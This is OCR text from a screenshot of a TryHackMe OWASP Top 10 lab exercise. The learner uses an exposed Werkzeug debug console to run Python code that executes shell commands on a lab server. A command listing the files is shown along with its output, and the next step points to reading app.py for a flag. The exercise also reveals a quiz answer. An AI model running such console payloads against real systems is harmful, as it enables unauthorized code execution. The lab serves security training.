 ion - Online Password
TryHackMe | Learning Paths
CompTIA - Certifications - CertMet
https://tryhackme.com/room/owasptop102021
to exploit the security misconfiguration to read
Answer the questions below
Navigate to http://10.10.247.15:86/console to access the Werkzeug console.
No answer needed
Correct Answer
Use the Werkzeug console to run the following Python code to execute the ls -l command
on the server:
import os; print(os.popen("ls -l").read())
What is the database file name (the one with the .db extension) in the current directory?
todo.db
Correct Answer
Modify the code to read the contents of the app.py file, which contains
the application's source code. What is the value of the secret_flag variable in the source
code?
Answer format: ***{****************************}
Submit
Hint
Task 13 6. Vulnerable and Outdated Components
Task 14 Vulnerable and Outdated Components - Exploit
Applications Places Sun 17 Sep, 00:21 AttackBox IP:10.10.181.193
Console // Werkzeug Debugger — Mozilla Firefox
Console // Werkzeug Deb
10.10.247.15:86/console
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new
experience? And by the way, welcome back!
Refresh Firefox...
Interactive Console
In this console you can execute Python expressions in the context of the application. The
initial namespace was created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r-- 1 root root 249 Sep 15 2022 Dockerfile
-rw-r--r-- 1 root root 1411 Feb 3 2023 app.py
-rw-r--r-- 1 root root 137 Sep 15 2022 requirements.txt
drwxr-xr-x 2 root root 4096 Sep 15 2022 templates
-rw-r--r-- 1 root root 8192 Sep 15 2022 todo.db
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.
THM AttackBox
1h 38m 14s
Type here to search
3
95%
72°F Cloudy
7:21 PM
9/16/2023
4